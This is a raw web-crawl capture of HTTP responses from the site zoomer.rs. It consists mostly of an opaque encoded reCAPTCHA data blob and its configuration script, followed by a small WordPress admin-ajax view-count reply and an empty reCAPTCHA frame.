Iwo9kwqwrUMOHChDDjMKww5vCvX/DlcOcwpHCmMOSbh8lw6rCnsKjw6vDo1tkwrt/XcKJwr0dMsKMw5UswoZhBCJSfQPDmAB+OUNIw789wrrDhsKyw5bDqBNDw4hHw6EwYUoIwqnCj8O/AMOUAsKpe8KLKXYQwrZQw6jDsmHDlDnCi2MZN8K5w7gtVcOEwqt0wrnCnU7Dp0YIwoDDg8Kpw4vCg8OXK8O1wpbCkcOiwphEcsKFeTduw6/CocOKwqjCvHIGAjULGMKuO0LDksKQEyXDjcOtw5zDr8KCw4TDvcOxRMKtw53CocOef8KQUcKPwokrMVbCoEZFQcKOw5vDosKwcsOvXcOyw4M/[base64]/[base64]/CvsKbXcK0PcOzChLCr1dwSMKJeMOFLAjCoMOuw6NmGFLDjEoMT8KnwrLDj8KnF8K7ZMOqFMOtw4nCvU/[base64]/[base64]/Drm/[base64]/CpMOaElzDnsOhbHLCtsK3wrDChMOlw6LCr8KtA8OKNHfDt8KME8KfwpY/SjHCi8O1wrMKIMKowo3DlxhUYcOaSsOjwozCtMOIORnCgcKMJsKlw6nDrSrCnzjDsMOVTiE+wqDCssO/diAZw69TwrRjMsObwrdEEMKpwoLDhRnCrCIZRsKgw4/CoztJw4vCrA9Dw5VXw4Aaw7QvBl3DkgXCs2/Dt8OlOMO/PcKGw6HCrMOywrcwwonCssKhB8OJwptZwp1oEhBRHEcKwpvCr8KqOivDh8KVWcKWAcOfC13CucK1woLDiG4qcxrDj8KMfMO/wow+RB3DqEB6wqnDujjDskLDmcOMbcOJTV7ChC7CuRHDgMO4w4nCtsKUwpPDqyYswqHDr8KEfsOhw4FKfsOleMKow4U1WsKSwrtKV8KYw5TCtT9XFADCmcK1aDFXwrBfw6bCscOiJsKTwrsEw7XCgcO7Uyc2CcKDIMK4woTCqwPCvcKLw7DCtMOiNMOCwrHDv8KGFQ/CicK/F8ORwqtaFB8tAMOSw45WKsOrwpHCkzPDi8OATC7CiS/CpMKrUsK6wqfDnsOxw4M8w6ZYw7Qiw7xSwqjDvwYVw5TDusOBMkBvw6ZowqFDw40ww4s+BMKgwqPCniREPcKqLsOJwpDDnsKbIS/DvVDCnsKYH8KvYFTClMORwo/CpMO8fCXDrF0Yw6c5w4HCuUtKwrMKX0XDu8KsH8OIwqbClyAxwoAGIH7CpjPCuEknbMO4ITDDoybDhm/DuMKib8KEaETDm8OoCiFMXsKSbkLCiMK/UcKgQ8OwwrFKSl3DkcKfLsKRF8O9woDDs8KTwrzDlnbCiFQiMsO0PHjDmMKjw6kkwr/CssK4woXDqBQcw54bw7nCsUDDhXhTPwQfD8KUw7rDv8OFK8K3PMO4RMOYRjJ+fEdyI8Oiw7hzXmLCtsKmw73Cl1Mdw4XClA9WJMKqaCzDt8KiwpLDpcOiUlxoHcKjLmDClRFuwp3CpsKMK8OWw4nDrgPCmRXDoGzCjh7CnsOUw4bDkMKow6wywpjDom/DlsKUC1lBwqckwpDDm8OuwpjDmsOawpt+w4TDu8KxdhHCpV/CvQ5dN8OsAcO4Ez0lERjDigIJw703w7HDsRMKw5I6wopPWRvDoMKvw5jDksOGaMK/[base64]/w5DCnsOjwoB8IkvCtyfDmcKrISdsSMO/[base64]/DkF3DksOJw67CoS5Pw4UDwqfDkMOmwrDDt05ZezjDtHnDusKkBsKIJgdhAhMqXsKZwqV7wpvCr1s1w6lKw4doMlMmw6EqEVzCr0/[base64]/w5J9fm/CkUQ6B8OYw5bCgMKKw6nCgsK1wojCgsOVFD7CksKDLsK8woXCrzJeDMKaw6bCscKrwoHCglrCrsOnMBBNaMOqPsKIfipkVcOYBCzDkMKWBAc1w50tRBdmwp/Cj8Olw5DDjMOlHAFjwqRWw6tiw4DDjCRxwpAfwr/Co8OmRMKnw77CoXTCt8KpNzcIWsKpwozCpUA2PTnDnX7DtXhswrzDssKkSQvDlzM2E8OUwqDCqE7DmsO8wppAwqNDCUQsAHVRw4/CmsKSwpZDWkzDsBnClMOMw7fDkwvDlMOPIGTDqcK8NcKPacK3wrjCnQnCv8KSwp/CogfDgcKPw5TDtsODw5Rsw7s2VMO0Sy/CmsKVwrXCp1nCk8Ocw4/DlyE7HsOvw63DkxPCr3XCicK3FWzDpxzDjsOIZWjCsHYbc8K5wqLDjSQhUj7Dt8OVwqQmVFscwrnDiQXDqmppKnliw5XCjy15TiRhbATDuXwFw4TDhHzClzfDpcKSwq3DrFQMwqR3bMORwp/CoMKFwp3DvBhXw7dwwozCmcK2ATNZwoLDsMKpwpjCvwfDkcOACz4jwpJ1bFIew73Dk0wHw7h5wo8PcMK1Ln81wrEJd8OSw6hUDsK6wqHCpsOqwpYfwoPDksOnfsOHw7bDmcKdYMOEXMOLwocPwqfDjGJ7N17DlxQFFzLDrMKzwqrDlsOowoDDhsOjwofCmF9/w5nDjsKJw7XDlTBnMsKcVmsOURnDpTzDnX3CpMOuT8KgaEZNMMOrwppJS8KncMOywo4JRsKOwoTDicO6wpUkVy1/[base64]/ChCLCjsKuwqdidcOcwrzDp8OicAnCpBFew6jCsWFFVsOPwpQbdX7Di8KEQT7CtMO+dsKqF8OLQcKGJnDCuMO6woPCk8Kyw4bCjgZ4w4NQw7hkwoYrb8KrwoQpPVfCgcOqYEXCgjMiKh4mES/DrMKmwpnCvsOYwprDs2TCnxo+Nz3Dlz9WScKzw4HDtMOtwqPDucOULcOqWTLDh8Ojw44cw75UDMOzdsOpTsKDwptdAgNkOsKAR8OAw7HChmdidnTDtMOpaxtyd8OwesKDDQdOIMKPwqRRwrd5EVXDl1IWwrLDiwJQexBYw6nDiMKAwogLEljCvsO0wrFhSiB/w54iw6BZHsKXTgzCkcOIwoTCjDcEJcOTwrEEwoABZsKzHsOEwoxKO0w5PMKXwrDCthbCgix9wqNYw4nDosKyw4tjAWfDp3F+w6ojwq7DqcKEZR9uw6nCmWwCNwkLw7/DosK6b8OAw67Dj8Ovw6PCrsK6w7klwrV3bgllWMOYwp3DkzMyw4/DhsKDQsKJw6TDiMKewr/[base64]/[base64]/CgMONWcK+csKbDMOlE8OgacOvGMOsw57DhzE8asKDck8tw5TCugPCp8OZwrDCvj/DilEFw6Y8wpDCnGEKw5rCmMKzwqzDoUvDnXPCsxbCi0wHw7HClBcaMcKWBBHDhsOAKsK8w53CszMud8KqE1DChUvDoBoCw7E0wrzCtQ7DsGvDm1HCrXd5ccOKKcKkH8OjR1LDv8O0w7Nhw7bDisORwr/DuMOywrPCqMO0wqzDrcOAw7oUR3xeZFHCrsK3On8vwqkew7oqwrfDgjPCusOcf2TCvxHDnlXCnD46SgHDlVFZaiJHwr4bw4phTgvDqsKxwqvCqsObEA1cw5BaHMKAw6cKwoV0ZcKlw6nCmxMiw4hewq/DpSNIw5Bxw6zCsTDDlxvCu8OQw6PDgcKKN8OwwovCiUInwqsQwrV9wrVnfcOdwooREhNQGS3DnkLCgcO/[base64]/CgcKiwr4iw7TCgMKHwrAXX8KJRsOQwoLCpMOvwohBw7YRKsKbwovChsO7XcK8wqwAKsKVw4hqeTnCtm3Cs8OJbsOXb8OewqnDpA0HW8KvdMOzwrlmw79bw61Ew4JiKcOMQU7CmXlDw5IaTEViV0/[base64]/wr/Ck1fCuMOGw5gfw6hfwrkkfMKMwoJ5w7BEw6zDkH8FPMK7w7tHw6Quwr3CshMfNn7Cl8OTVyo3wojCrcOTwoPCn3/DtsOAKksrBWc9wo4ZwprDmzHCkEhswq1nbnPCnMKLTMOrc8KEwq3Dg8KOwozCvg7DnEdIw5LCmcKOwoN/T8KNGnDCs8OAbVbDmxtww7gJwrcOGR3DpU58w77CksKCwqA2w5oZwqTCtXZkR8KMw4IPwoVQwrMIdzfCgk3DtyVww5zCuMKqw67Dv04kwqdHDB/DhSnDg8KmRsOSwqTCgTnCrcOcw441woIyw4lKMVvDvUwhKMKIwr4SVWfDgMKUwrNhw4sOGsKAdMKDGVR/wqxKwrpHw7gPwohUw7EYw7fCrcKcFMOAZsO0wrR+WsO6UcKUwrRfwpnDgMKNw6bDlz3DgsK/[base64]/CjMOSU8KIATLDj8KmZ8O5w790wpvDs2zCgcO8wqzCqxLCqsKxwoHDk0HCiFnCicOWwoPDpMKgJ8OUPsKIwqV1YcKvw54Mw6bCg8OhC8OhwrDDpGtdwprDsAkhw49YwqXCqDJwwojDk8Okwq1/LsKoLMOmVGPDtj5rekgTNsOPY8KVw7QND2XDryzCgn7Cq8OrwqPDjlorwpnDqFnCowbCkcKVC8Ogf8KcwpDDosOXf8Kvw4DCjMKLJsKCw4VlwpMdJMK/H8KhWMOGw4wHHmfDiMOuw7nDtEgLBVDCkMKtYcO/woR4IcK9w6PDqcKQwrbCnsKswoHCtz3Ci8KsHMKYCcOyfMOFw70GCMOcw74Cw6BwwqNIeV3DtMKrb8OmHRHDrsKEw4PCoXIew784CElfwpDDm2/DpMKTw58Tw5QiECPDvMOzb8KtRD4lBcONw5rCslHDnV7Cn8OZasKrw407w4jCrWIZwqRfwq7CpsKmdyEbw6UJZMKPDcO3E3BEw7DDgsKjYDBUwq/CvmgKw5FZMMKYwrskwrVgw6gWAMKOw6UVw649QwhqRMOSwokZwrTCuFspNUPDpQJowqfDjsONw4Iswo3CtH9jU8KoZsKJUxcGwrgvw57Dj8OMeMOxwpoPwoMNQ8Ksw7U/byx1IMKGJ8K3w67Di8OrdcOpWlrCj21FC34EdEcqwpDCq8OeD8ORHsO0w5/DmQ/CgXfCowNrwrpPw6PDpHwFID5sTMOYBB5Hw5jDlQDCk8Opw5F8wqvCqcKhwpfCk8K+w70Awq3CilwPw5/CocKawrPCnMOkw4bCqCEFw5EtwpbDisOvw4zDkW/Cj8KDw7MALTItB33DsjVvVhTCsjPDqQ0VW8KkwoXDhEDCtwRKEsKUw7NNLsKnQR3DtsOZw7guDcK/eRbCicKgw7rDicOawoPCuTTCqmtCcjMhw5rDn8OEEMOMdhUFcMO/w4xcwoHCgMORwobDusKgwrbDhsKILlLCgl0Zw6llw5zCncKgXx3CrQFRwq55w77DicKbw5LCm0xkwpDDi0V+wqYrFUnDhsKzw4jCp8OvIzVhbmxRwojCgsO1O1/DjSJ+wrXCvUx8wpfCs8ORPkrDgzvCgn7CjArDiMKxZ8KgwpAYGcKHRMOxw4M4bMKnw7RGN8KmwqhfawrDjcKUQ8O8wpR0woFFVcKQwojDvcK0wrXCv8O5RDdYVHsSwoc4Vn/Cu05mwp3CjjwiKTjCmMK8Dy96NTPCo8Kdw7dcw57Dg3DDsU7CgjHCgMOUXHcHDw48BEwGTsKNw6MYNiYED8OSKsOeQ8Ogw5o+WW4KZQFewrTCg8OqY1VjPjHDscKww7slw4HDshJgw4s+Vg8XCMKjw6QgOMKJH0lBwrrDn8K/wowXwpohw7JyGsOgw73DhMOqL8OcOXh0wpjDuMOqw4HDoBrDjhDDqMOdVsO8Ni4fw67CosOOw5VxSyJGwpLDhg7DtsOQb8KJwp9if0zDihDCv05nwqBqWjBYw6dRw4LDssKaHE/CvFvCvMKfSRrChwHDg8OKwptCwqLDrcOCEGTDmms2AQrDq8OBwp/DqcOIwoF/RsOkNcKbw5A7XRBoIsKVwoA9w4kNFGs/HWk8VcODw75DVTQKU1bCpsOXIsO4w5XDqUPDusOgTTnCvTXCnXNEdsOww6IDw4TCmMKYwoVVwrpQw6htLGc4DnYAKQvDrsKadMOVdic/[base64]/w7bDjMOWLjg5KsO/eENhwpouw7jDtsOgwqzCqUzClEwMwodULMKVFsOsdcKtwrYXw57Dl1o2w6Riw6DCn8Kxw6Arw7VLwrLDvsK+Si4rwq9sNsOqecOxe8O4fyTDjz8uVcO7wrLCjcOiwq45wpMGwqRFwr1hwqQCQljDjVwIZw/CucKNw7kGAMO0wokow6nCqCjCvTRYw5bCqcO5wrorw48TP8OSwpEwCENREsKiWBTDk0LCucOowqxBwoBkw6rCpVbCuTU9U0BDD8Otw6DCl8OKwqhAXGcMw5QUCBTDgWg5Tn5dw69hw48sIsKYJsOOCUDCvcO8TcOlAcK/QknDmE9JFQMpwp1BwrEdH3IMGWU+w4vCusKKNcOjw6/DrMOQa8K1wpLCsS4dXsKBwqEGwolcb0nDu1fCpcK6wrTCoMKCwrHDhVN+w5rDk3hsw6w/XzhgasOxLcKMMcOnwpjCh8Kowr7CicK7N3Myw71rIsODwojCjVUXacKWW8OcUcOSworCksOMw5HDtWU4a8K4K8KDaDwPwrvCj8ORL8K6SMKNZWcyw6/CrTQteFU3wr7Cg0/DlsKUwpTDs0jClMO0JxDCgMKqPMK9wo/Chkg8fMKjNMOZVcKwD8OvwqPChAzDpMKGYiYIwr5GWMO+M3JAJsKJJcKmw5nDu8Kmw6fCpsOOMcKeZTJXw4jCtsKpw4c/woPCuXzDkcOWwovCgwrCshzDqAh1wqXCv1Bsw5rCrhzDg3NkwqfDvGrDgsOXdmfCqMORwpJZVsKcO2Y2PMKew49jw53Cm8Kww4fCkAoCTsO6wpLDp8KJwrk/wpQKX8KoXRbCvEnDgsKXw4zCj8KUwosGwonDpDXDoyzCrsKTwodHaW5ZfgbCo1jCvSnCi8KPwoPDlcOCIMOhccODwo8ECcKUw5Vmw4x6wppZwolkOcKgw7HCjCLCucK+YXRHNsKawpDDmSZdwoB2TMKNHsK1YRnCt0FmF2XCtTJcw6gbWsKxEcOTwrzDt2vCgD/DusK4RMO2wpbCv0fCinPCoHbCoBFfDMKwworCrggPwplvw7rCnXR+G3gZRzBawqrCoBrDu8OjCQvCtcKdHzomwrI6w7Mqwrl8wr/Dhk8Uw5jDpkDCkcODHUTCqCg2wrbClT4uOFrCqTwvb8OSMlnCmiEGw5XDqcKZwqEdZQTCsF0JDsKzG8OuwqrDkwnCp3zDisOmQMKaw6vCtMO+wqpjAVzCqsKkWcOiwrdHccKew7ACw6TDmMOcMsKZwoZVw486PMKFaEDDsMO7woNhwo/Cl8KKw7nChMOQTDvCncKSM0jDpkjCl0DDl8K4w70POcO0RmUcIAlnZGojw7PDoiQGw63CqUbDi8OYw5wawo/[base64]/[base64]/Cm8Oiwp0XGSzDmMKOXcKVTcOvw5xUwrM8MjbDrsOlIcKwO8OoLnvCs344w4TCm8OZCUzCiTrCkG1rwq/ClGsxA8O5GcO3wpnCiFQOwqDDkAfDgXXCv3/DnVTCuyrDq8ONwo4Xe8KjYGXDkD3CosKlecO4UGDDk1XCpj/[base64]/CqsKhw43Dl8ObWh4BZsOrwr7Ck07CjcOEYsKxwrXCvcOXw4vDsBTCvMOzwrx/D8OvAWYtN8OePHjDtwIzV8ONaMKlwqx7YsKmwqXCgEQ0ZHRYw407wofCjsOkwp3Ch8KreAxoUcOKw5AbwoTDjHdvcsKfwrjCmcOmExd1F8Kmw6kEwp7CtsK9PkbDsWDCm8K8w4law7fDgsKLcMKtJkXDmsOZEQnCtcO6wr/Ct8KjwqVFwp/CvsOeUsKhZMKxc3bDocOhdMO3wr5NfB5qw6LDhcOWDkgXPcO3w4Y8wpTCp8OZAMOaw40NwocZPVoWw4AIw4hKER54w5QywqDCl8KswpLCq8OAV03CoFHCvMO/w7Ufw4xOwqY2w6ghw4hBwqzDm8O7a8KsV8OKfz0CwoDCk8OAwqXCjsO7w6Nnw63CocKkRjsGacKoI8OAQBULwozCg8OvOcOodjQ3w6rCuDzCgGVFAcKMdTd1wrLCqMKpw4LDvW5bwp8dwqbDkHDCgxLCv8OuwrbCkwNZT8K/wr7CjT/CnBgVw5d7wrvDiMOTDit1w5sHwrTCrsOYwocXEm7ClMKeX8OBccOOBV5GECkYQ8Kcw6w7V1DCjcKiE8KtXsKawoDCnMO/wop7EcK4K8KWYEpcaMO6b8KGBsO/wrQXP8KmwqzDhsOeI1DDoVDCscKpKsOGw5E5wrPDtcKhw7zCicK6VmfDvMK7Xi3DvMKqw7bCssK2e3TCs8KNecKPwqUNwp/Cj8KORBrCpyRrZcKdwqLCvwHCuGZaa2XDqMO/[base64]/wpIqBUTCksO1ScKHdMOWBcOfUsOWLMK+w6bCs3x2w4xzZGANwrV7w4U2NV17JMKOLsOrw5fChcKtDkjDthxPYiLDrizCsRDChsK/Y8OTdUnDhURhZcKAwpvDocKgw7kQegVlw5EyIiPDg05RwpZEwqx8w7vCgV3DsMKMwojDnVLCvG1cw5HCk8KjIcOCFSLDmcOdw6Q3wpnDumoDccKIGcK9wr03w5wDwrMTL8KzFzk8woXDhcKaw6/CjG3CqcK8wp4Kw6olN0lUwrktBkBoW8KRwr3DtCrCvMO2IMORwqBiwrLDkkNdw6jClMKgwr0bMsKNEsOwwoxTw4bDkcK0NsKhLjgPw40nwozDh8OqIsOpwrjChsK/woDDmwgBI8Kuw4cedytqwqLDrRDDuTLDs8KBfW7CgQ7Dj8KJCzFtXx8gcMKfw4xOwrtmIQLDsGZJw6nCiDhowoDClCrCqsOnIxtfwqg/[base64]/w5FJHBnDlCFzwqnDoMKYPcKmEcOGw7U1XMKzw7fDqcOqw5RQQMKpw5DDkSZuaMKHwp7CtA3CuMKeSCZIRMOfLMKcw49eLMKywqkAdHs6w7INwocUw4LCizbDn8KYLH8fwosTwq4CwoYDw5RIOcKvF8K/SsOdwpZ+w68gwpHDmFh3w4hXw4bCtQfCpAILWD9Ww4BtEsK9w6PCvMOaw4zDiMKCw4cBwpNEw7x4w64Tw6zChgfCvsK6dsOtRU1uKMK1w5dOGMOVPwVCQMOfbwDDlQELwroPVcKtMW/[base64]/[base64]/ClkNoKMKLY8KAw6JmXULCjzVfw7wRPsK0wpIISxzClcObwqx9VEoYw63ClHMMDlolwpp4dsKBd8OWOF5/SMO8CQ7Dn23CjRIGOBRxe8ONw7bCq2Zkw4QmBVohwp1/[base64]/Cg8Kkw5NbwrA7fQ8WwoPDiGABcsKZZsKQGMORwrsKQRbCtUpmOUpFwqrCocOuw7V3aMK3KyFgDB83S8OVTFZsG8O3SsOUUHtYb8KUw5zCrsOWwoPCncKXRSDDtMKBwp7Cnm04w7B9w5vDghvDiXDCj8OKwpvCpBwneHVNwrt1IB7Djl3ChHVCO1F3PsK/bcKDwqfCmHl8EwHCm8Ouw6TDnC/[base64]/CgFDCgsOCI8K/woJPwoHDhsOpwrhyw5YLUW4Bw5vCuMOwK8KVw6ZowpfCjyfCtBbCu8O+w57DrcOHJ8KXwr82wrDDqMOVwqZVwrLDmADDoxDDokwXw7TCgXbCqidsSsOzX8Oaw5hPw7HDv8OsCsKeL0RvVsOFw6fDrMOtw7/Dl8KVw7LCs8KxMMOCE2XDk13DiMOzw63ChcOQw7zCscKkPMOVw4IvXUduNF/DscOhMMOPwqpBw6MHw6DDl8Kbw6kNwr3DusKaSsOPw6Nvw6wmNMO/VgbCunHCnHdaw6rCpcKZNg7Co2o6A0TCmsKSasO1wpdRw63DpMOWHSpJJcOqNk1OccOjUk/[base64]/w6nDu1jDlCNcw7/DuW3DvUvCo8O4w6zCtC8eZmvDuMOMwqd1wp9XJMKnHEbClMKCwqzDnz0NMXbDmMOFwqp9CFTCsMOlwqRVw4vDpMOIISR1WsKmw6V/wrTDvcOxJcKPw6DClMK8w6Z9cXBDwp3ClyDCpMKZwq/CocK9FMOfwprCrRdWw73CsDwwwqbCiTANwrcfwo/Dsictw7Ufw6jCk8OlVRjDsGHChQTCgDg3w7PDvEjDphjDi0fCnMKzw47Dvm4Ua8ODw4/DqAtUwo7DoR/CggXDhMKzIMKjXnXCkMOnwrbDqiTDl1ktw5plw6TDrsK4NsKOAcOffcOhw6tVw5d7wqsBwoQIwpjDjQjDn8KKwpDDiMKGwofDmcK0w6kRIi/DpCR3w6AqJ8OowqhIf8OATz9+wrgTwq1UwqbDsnXDnwDDh1/DvDY/Xg5TJsK3fyDCuMOkwr4jC8OUBsKSw7fCkWfCucOSfMOZw6Y+wp8XHA8xw69KwpoyJsOsPsOpV2pAwo7DpsO1wrfClcOVBMOLw7vDnsOBScK5H0bCpCjDshzCj0HDmMOYwovDjsO+w4jClRxgPBMMZMO4w4LDsQwQwqETZS/[base64]/DncOuw5jDlRvCt8KNL8KAw6xsw7XCgSnDvEDDpgAqw7QWasO7MynDssKzw60WRcKtJBjCpgg9w6PDtcOsZsKDwqRoLsOKwrtxfsOtwqsSMsKFecOFfSIpwq7CvT3Cq8OkLcKxwqnCjMO0wp1Tw6/CnkTCp8Oow6TCtljDgMKowo11w6TDmAtFw4AjBT7Dm8K/wqXChw8yeMKgasKtMARQJlvDqMKfw4DDnMKpwogNw5LDucOEVmUFwrLCiDnCmcKmwrB/TsKuwqLDmMK+Bh/DgsKFTWLCoTgKwqfDuhAbw4xXwrMGw79/w5HDu8KVCMKRw6JRbEwnX8Oyw4RTwo8TYApmBxHCk23DtV9ow73CnGBHNCA3w7AdwovDtcOgDcONw6PCu8KdX8OwbcOqwohfw5XCjFAEwp50wpxSPcORw6bCn8OjRXvCrcOdwodFYsOEwrnCi8KZKMOcwrBVZDLDimV/[base64]/DrkDChsOhJsO1w4Fgw7Q6TMOQw5gPwpR1w6LDklHDtjHDkShhOcK5CMKrdcK2w6IuHFsUOMOrcHHDqX1FW8KXw6ZCEiNswoLDtWzDu8KlQsO2wp3CtETDk8OTwq/ComISwofCqW7Ds8Kkw5VzSsKYAsOew6jCkzxXCsKcw6A6FsOQw5RkwpwmCRdxwrzCrsOrwq47fcOyw5/[base64]/CtjszZsOCQsOqwo3CvVwXIj4BG8OuccKYKMOYwq5pwqvCq8KvIRTCs8KKwoltwp8Iw5PDjlxLw609OF4Bw5/CnV8aDUwtw4TDt348dE/[base64]/CvTfCr2zCjMOcw7bCgsOIXsK8GMO5w5VtwpZHCHlRfcOhH8OGwqUUeU9AFH0JX8KBE19rVTfDucKDwrUgwpJYOhfDpMOcTMOZFcKFw6PDpcKKMRtow6/ChQN9wrt6J8K/eMK/[base64]/[base64]/Co8Omw6sxBx4vJMOGw6fDhVRywoPCs8KtYGrDrsO3N8KZwq8zwqvDrFIBSRZ2K0XCtxh6CsOjwoIpw7FVwrRpwq7Cq8O5w61ebXkUMsKxw4pKUcKERsOPCDjCpkYEw6PDgVrDhcKzDm/DusK6wp/CqFsmw4rCp8KAFcOSwqDDoEIkcBTCssKhw7fCuMKoGhZWIzoBdMOtwpjCtMK8w6LCsX/DkAnDoMK7w6nDtW5pacKvPsOzRml9bcOiwp42wpQ1TFfDscKdeBJqd8KIwoTDj0U9w5lzV3QlXRPCuSbCqsO4w4PDh8OLQxDDlMKXwpHDnMKWLXRfL37DqMKWb1PDtzY9wpJ1w5d1E1/DqcOYw7Z4I082LsKrw7hlAMKWw6ZvMXRZWjHDh3stWsOPwqdEw5HCp33CgcKAwoY4fcO7aVJ/[base64]/DjsO2wpzDiEDCpsO0wppQYsKSGS7Cr8OhJcKZVsKgwqzClSHCrMK5SsKUPEYzwrHDsMKYw5U5NsKjw5nCpz7DnMKJecKtw5R0wrfCiMOlwqHDnwUDw5Biw7jDhMO4JsKKw6fCoMOkbMOEKRBRw4pYwp5/wpnDjRLCg8OXBREUw43DqcKkWSA2w5LCoMOiw5sowrfCksODw47Dty55U3TCrA8SwpnDmsO6ORrCscOMV8KRM8O4wrjDqQlswrrCvVQ0H2fCmMOoek4ONkxzwr8Cw78rDMKgTMKUTT0YEQLDvcKiWw9wwokhw7c3IcOfWgAqw5PDgn9Xw5/CliFDwq3Ds8OQSFZaDHJHGF4DwqTCscK9wp1kwp/[base64]/DisKdwofCpi8rw5tow7bDnTjDlMOIVGttBmsfw79mScKZw61YRmnDhcKIwo/[base64]/[base64]/[base64]/EgbCqngdT8OJw6zCqVPDgsOCV8KlQsKnw6xSwrLDtxDDlEl4TsOyQcOHAnBxB8KSZMO5woQSJ8OTWV/Di8Kcw5TDn8KmamDDkH4PTMKHJFfDicKSw7Qhw7d/AW0AA8KUAMKxwrfCh8OQwrTCi8OEw5nDkErDt8K3wqNERS3CgkfCn8KSWsOzw4jCjFRXw63DiRYFwqfDpUrDtQggQ8OAwoMBw6l0w5LCt8Ozw5/CoVtURA3DgMOIdUFEWsKEw6o1CTDCscOBwr7CpCZKw7RsTkcGw4Efw7/CosKGw6sBwpXCmsOqwrN0wog7w61dHm3DgTxYEz5rw50nYVF+NMK0wrzCp1B2cG0Awq/Dg8OcLgAvFmUHwrPCgcOaw4PCgcOhwoMrw5TDnsOBw4R2e8Kdw5/DpMKdwqvCgEsgw7/CmcKOTMOYPMKHw7/[base64]/[base64]/YxlPWFA0woNbw6dOUcOWI8Okw6d9JsKpwrIyw7hLwrDCl0o9w5Zrw6kEOXk1wq3CsUpQaMOOw71Mwposw7pSWsOCw5fDmMKPw50xd8OwEEzDiHTDiMOfwprDm0LCp1HDkMK0w6vCvxvDnArDoj7DgcKIwq3ChMOaAMKtw7wyM8O6e8KIGsOjPcKDw4EOwromw43DlsK/wqhgCsK1w6XDsCQyUMKIw7lHwoInw4ZVw6FuVsKWNcO0G8OqIBIjSkF/[base64]/Cs1rDq8KIWVbCtMOEWmPDhCzDj2E1w5bDniMBwps1w6PCnx4KwqYbSMKDKMKnwqjDtDEjw5PCmcOLVcOYwoRPw5VlwpjChihQO1PCgDHCksKDw4jDkkfDjHFrcA50T8KJwpE8w57DvMK/worDr1/CgAgIwowkeMKkwrDDksKpw4XDsiY0woF7EsKQwqjCu8K9d2Ekwp0sM8OfY8K4w7d7fj/DhxwIw7TCk8KAJ3QOL1rCksKIO8OOwrPDlMO9G8K5w4A2E8OLdBDDl2rDrcKJYMOew5vCj8Kewpc1cgktwrtgNxXCkcKpw6dLfjHDmAfDq8O+wp5rRxAOw4bCoTEdwoEkPDDDg8OQwpvCnW1Jw7pOwp7CpAfDhQNuwqLDnhHDgMK+w5o/RsOhwqPDjjnCrHHDtsO9wrgECh0bw74Cwqk2RMOqCcOxwpTCsQrDi0vCgsKHbApEbcKzwozCiMO9w7rDi8K2IC4wFgXDlwfDsMK/[base64]/DmlvDqMOqwqZPw7QzFVbCqGMKW2bCvWnCksKBHMOuDcKYwqXCpsO7woFbM8OdwpRkYUvCuMKFOAPCuwZxNmfDpsOPwpTDmcO5w6QhwrzCksKowqRYw6lrw71Cw7TCtSBDw4QVwolLw55GYMKvVMKcbcO6w7w7G8K6wplGTMO5w5UJwo9FwrAcw7vCusOgbcO/w6DCqyIWwoZWw5wYSCpFw6fDk8KUwpHDvAXCqcOsJsK+w6EPJ8KbwpheQSbCqsOhwp7CgjjCvMKSPMKsw7TDvUjCt8KYwo4XwofDsBF4HQsuVcOuwqwGwoDCmsK+cMOOwoLDsMOgw6XClMO1dhQ8FMOPE8KgfFtZKE3DsR1ew4ZKTw/Do8O7NcOIDcOYwr9dwrDDoQ1hw73DkMK2YsOLd13DtsKtw6JjbwTCusKUaVQnwqQSfsOgw5Mdw4bDmAzCqxrDmUTDgMK4YcKawqvDk3vDoMOUwrDCkwloOcKFesKkw4TDmnjDisKkf8Kdw6rCj8KmJEF0wrrCsVTDrj/DoWxifcO6Q350HcKewonCvMKsQWzDuyfDunbDtsKNw6F/w4o6OcOmwqnDqsOJw4h4wrN5I8KWIGRdw7Q0bEnCnsOeVsOtw7HCqEwwTS7DrgPDjcK+w77CtsKUwqnDjCh9w67Di3/[base64]/[base64]/DkHTDlhPDg8KLWcOnwrDCoTECH2LCmSzDoHfCjzNQSzDCg8Ouwrcfw5fDh8KIcwnCpGFeMVnDg8KRwpLDsRLDvcOCL1PDjsOMCl9Pw5BUw4vDnMKUc2zCgcOvOTM8XcKoFVTDmD3DgsK1CX/[base64]/DmsKpM1dgIcOmwqLDosKYwq3DmyDCkcOGc0nCgcKvw58wwoPCsQnCuMOiIsO4w4IwBTITw4/[base64]/DlSTCjsOKw4rCrihCBMOWwohXHG9rVUzCvnIRWcK6wrMDwq5YPWzCpz/CmmBqwrlXw7vDgMOSwqTDi8K4Lj5zwo4EdMK4Rko3KRnCkzVjTFVVwp5jOkxlYhNbOAAVIWoZwqgHEx/DsMOTRMOAw6TCrSTDhsKnBMOqLSxIwq7Dl8KKHEEPwqcpdsKaw6/[base64]/w5jCpMOiw6BedMKvWHbCoQDDnizCvMKKPwhOXcOaw5TCqiXCh8O6wqPDt3FRa2bCrcO4w7HCt8KrwpnCqjtcwojCk8OTwpNUw50Lw4wUX397w4LDksKoJh3Cp8OaZjXDlwDDrcKwG0Zhw5oCwpBSwpBvw5/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,204],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://zoomer.rs:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JnoY297tEEQMM3k0Q/KsmoeV/c1JslOepJYIp/J/hWs\\u003d\x22,1,0,null,1,1766976489464,0,0,[157],null,[54,66,113,185,114],\x22RC-F7QLWIzDjwhYeg\x22,null,null,null,null,null,\x220dAFcWeA62Ig81Q6tWxXMlCY7W1DVPtXNhkyp5ASVcPXM2bzOudMyb9WAsdRRsuzoAmx_kr3xZ2CRanlE6w4ZA1simS1DMvm4Okw\x22,1767059289090]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zoomer.rs/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1
body_size: -272
content:
{"10153":58}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
